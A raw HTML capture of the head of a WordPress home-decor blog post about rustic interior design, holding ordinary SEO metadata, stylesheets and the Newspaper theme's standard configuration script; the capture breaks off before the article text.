

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/
body_size: 35784
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Create an Attractive Home Interior Combination from Rustic Designs - DDR</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://davidrayhomes.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://davidrayhomes.com/wp-content/uploads/2018/05/FAVICON.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Davidrayhomes.com - Interior design has been included in one of the important aspects of a home decoration. In the home interior, we will feel a certain" />
	<link rel="canonical" href="https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Create an Attractive Home Interior Combination from Rustic Designs - DDR" />
	<meta property="og:description" content="Davidrayhomes.com - Interior design has been included in one of the important aspects of a home decoration. In the home interior, we will feel a certain" />
	<meta property="og:url" content="https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/" />
	<meta property="og:site_name" content="Create your dream home with inspiration from us" />
	<meta property="article:published_time" content="2020-11-19T12:22:48+00:00" />
	<meta property="article:modified_time" content="2020-11-19T12:38:59+00:00" />
	<meta property="og:image" content="https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Abdurrofiq Nasrullah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abdurrofiq Nasrullah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#article","isPartOf":{"@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/"},"author":{"name":"Abdurrofiq Nasrullah","@id":"https://davidrayhomes.com/#/schema/person/332617dfa42a2a6970ffc3e72e59d449"},"headline":"Create an Attractive Home Interior Combination from Rustic Designs","datePublished":"2020-11-19T12:22:48+00:00","dateModified":"2020-11-19T12:38:59+00:00","mainEntityOfPage":{"@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/"},"wordCount":1427,"commentCount":0,"image":{"@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#primaryimage"},"thumbnailUrl":"https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg","keywords":["home interior","ideas","inspiration","interior design","rustic design"],"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#respond"]}]},{"@type":"WebPage","@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/","url":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/","name":"Create an Attractive Home Interior Combination from Rustic Designs - DDR","isPartOf":{"@id":"https://davidrayhomes.com/#website"},"primaryImageOfPage":{"@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#primaryimage"},"image":{"@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#primaryimage"},"thumbnailUrl":"https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg","datePublished":"2020-11-19T12:22:48+00:00","dateModified":"2020-11-19T12:38:59+00:00","author":{"@id":"https://davidrayhomes.com/#/schema/person/332617dfa42a2a6970ffc3e72e59d449"},"description":"Davidrayhomes.com - Interior design has been included in one of the important aspects of a home decoration. In the home interior, we will feel a certain","breadcrumb":{"@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#primaryimage","url":"https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg","contentUrl":"https://davidrayhomes.com/wp-content/uploads/2020/11/f-1-e1605787456440.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://davidrayhomes.com/"},{"@type":"ListItem","position":2,"name":"Create an Attractive Home Interior Combination from Rustic Designs"}]},{"@type":"WebSite","@id":"https://davidrayhomes.com/#website","url":"https://davidrayhomes.com/","name":"Create your dream home with inspiration from us","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://davidrayhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://davidrayhomes.com/#/schema/person/332617dfa42a2a6970ffc3e72e59d449","name":"Abdurrofiq Nasrullah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://davidrayhomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ef70cf4908c4e549a9aa206d7c38509647881ba5fd20ffee65bc81cb3274ee21?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ef70cf4908c4e549a9aa206d7c38509647881ba5fd20ffee65bc81cb3274ee21?s=96&d=mm&r=g","caption":"Abdurrofiq Nasrullah"},"sameAs":["https://www.linkedin.com/in/rofiqnas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Create your dream home with inspiration from us &raquo; Feed" href="https://davidrayhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Create your dream home with inspiration from us &raquo; Comments Feed" href="https://davidrayhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Create your dream home with inspiration from us &raquo; Create an Attractive Home Interior Combination from Rustic Designs Comments Feed" href="https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://davidrayhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidrayhomes.com%2F2020112806%2Fcreate-an-attractive-home-interior-combination-from-rustic-designs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://davidrayhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdavidrayhomes.com%2F2020112806%2Fcreate-an-attractive-home-interior-combination-from-rustic-designs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://davidrayhomes.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://davidrayhomes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://davidrayhomes.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://davidrayhomes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://davidrayhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://davidrayhomes.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://davidrayhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://davidrayhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://davidrayhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://davidrayhomes.com/wp-json/wp/v2/posts/2806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://davidrayhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://davidrayhomes.com/?p=2806' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/davidrayhomes.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/davidrayhomes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/davidrayhomes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0fee88c520";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
